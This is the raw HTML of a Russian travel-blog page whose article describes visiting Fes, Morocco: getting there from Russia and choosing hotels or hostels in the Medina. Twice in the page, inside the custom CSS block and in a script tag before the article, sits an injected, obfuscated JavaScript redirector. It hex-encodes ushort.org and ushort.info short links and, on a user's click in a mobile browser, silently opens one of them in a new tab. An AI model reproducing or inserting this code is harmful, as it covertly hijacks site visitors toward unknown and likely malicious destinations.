<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oasis-turs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foasis-turs.ru%2Fputeshestvie-v-fes-marokko%2F&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85597381, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85597381" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2518091169818141"
     crossorigin="anonymous"></script>
<meta name="8a615bbaa87ee439429e7b6c8570ee54" content="">
<meta name="rp24f44c010cef4ff681b303090d4e7509" content="2b5b70de2bc4c067c13f9c659f959ed1" />
<meta name="theme-color" content="#9ebaa0" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://oasis-turs.ru/wp-content/uploads/2024/05/icons8-beach-48.png" sizes="32x32" />
<link rel="icon" href="https://oasis-turs.ru/wp-content/uploads/2024/05/icons8-beach-48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oasis-turs.ru/wp-content/uploads/2024/05/icons8-beach-48.png" />
<meta name="msapplication-TileImage" content="https://oasis-turs.ru/wp-content/uploads/2024/05/icons8-beach-48.png" />
		<style type="text/css" id="wp-custom-css">
			.single-featured-image {
	display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="0125949fd8bb2714855072131ebd9071" content="">
<meta name="google-site-verification" content="Y3ypVtIswa2APQwb_-93bucWuD79H9GVIEBUojvMpOg" />	
<meta name="telderi" content="aba593c57755803b20499acfda7fddfb" />	
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-51502 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-2 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share" style="background:url(https://oasis-turs.ru/img/turizm/bg/4.jpg); background-repeat: no-repeat;
    background-size: initial;
    background-attachment: fixed;
    background-size: 100%;
    background-position: center top;">




<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper" style="width:px;max-width: inherit;">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-below has-shadow mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="echo image-logo" >

						<a title="Туризм" href="https://oasis-turs.ru/">
				<img src="https://oasis-turs.ru/img/turizm/logo/4.png">
			</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-222" class="menu" role="menubar"><li id="menu-item-43265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43265"><a href="/">Главная</a></li>
<li id="menu-item-43222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43222"><a href="https://oasis-turs.ru/?page_id=20264">О сайте</a></li>
<li id="menu-item-43357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43357"><a href="https://oasis-turs.ru/?page_id=43355">Читаемое</a></li>
<li id="menu-item-43266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43266"><a href="https://oasis-turs.ru/?page_id=43261">Интересное</a></li>
<li id="menu-item-48282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48282"><a href="/?s=">Все статьи</a></li>
<li id="menu-item-43353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43353"><a href="https://oasis-turs.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-43224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43224"><a href="https://oasis-turs.ru/contact/">Контакты</a></li>
<li id="menu-item-48829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48829"><a href="https://oasis-turs.ru/category/turizm/">Туризм</a></li>
<li id="menu-item-48830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48830"><a href="https://oasis-turs.ru/category/arenda-zhilya/">Аренда жилья</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	
	<div class="entry-header">

		
		<h1 class="post-title entry-title">Путешествие в Фес (Марокко)</h1>

		<div class="post-meta clearfix"><span class="date meta-item fa-before">17.05.2024</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 165 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 6 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			
			<p><strong>Фес</strong> &#8212; колоритный марокканский город. Он знаменит Красильнями Шуара, Мединой с узкими улочками, красивыми украшениями и воздушными платками. Для кого-то это родина Жади из знаменитого в 2000-е сериала, а кому-то Фес напоминает сказку 1000 и одна ночь. Этот город никого не оставит равнодушным, и каждый найдет в нем что-то свое.</p>
<p><strong>В этой статье мы расскажем вам, как добраться до Феса, где остановиться и как интересно провести время, а также дадим краткие рекомендации по посещению города.</strong></p>
<h2>Как добраться до Феса в 2024 из России</h2>
<p>Самый удобный способ добраться из России в Марокко &#8212; это самолет. Так как с самим Фесом у России нет прямого сообщения, придется добираться с пересадкой. Перелет из Москвы занимает порядка 7 часов. Найти дешевые билеты до Марокко можно по ссылке. Если вы планируете к посещению несколько городов страны, рекомендуем долететь, например, до Касабланки, а от нее добраться на поезде до Феса. </p>
<p>С городом развито сообщение с помощью общественного транспорта. Если вы хорошо ориентируетесь в Марокканском государстве, этот способ позволит вам сэкономить средства.  Приобретать билеты в таком случае рекомендуем в официальных кассах авто или железнодорожного вокзала. Если вы обратитесь за помощью к местным, не рассчитывайте на безвозмездную поддержку. Как правило, они не называют изначально цену своих услуг, но после их оказания требуют денежную благодарность. </p>
<p>Также, популярным способом добраться до Феса являются автобусные экскурсии из соседних регионов. Рассмотрите этот вариант, если вы отдыхаете в ближайшем к Фесу городе.</p>
<h2>Где жить туристам в Фесе</h2>
<p>Фес предлагает туристам разнообразные варианты проживания. В новом районе города расположены современные гостиницы и высококлассные отели. Медина, старая часть города, знаменита своими хостелами.</p>
<p>Если вы располагаете средствами, то вашим выбором станут отели и гостиницы. Если вы не готовы тратить большую часть своего бюджета на жилье, выбирайте хостел.</p>
<p>Обратите внимание, что хостелы в Марокко могут вас приятно порадовать. Они не схожи с рядовыми ночлежками, которыми принято считать скромную комнату на 5-6 человек. Они похожи на дворцы с домашней обстановкой свойственной стране: шкафы-сундучки, фонтаны во дворе и приглушенное освещение. Комнаты на двоих стоят совсем недорого. Вы можете выкупить второе спальное место и переночевать отдельно. Если вы путешествуете вдвоем, то и вовсе не стоит беспокоиться о своем соседе. Обязательно останьтесь в таком жилье хотя бы на ночь. Главное &#8212; не заблудиться в Медине и найти свой ночлег!</p>
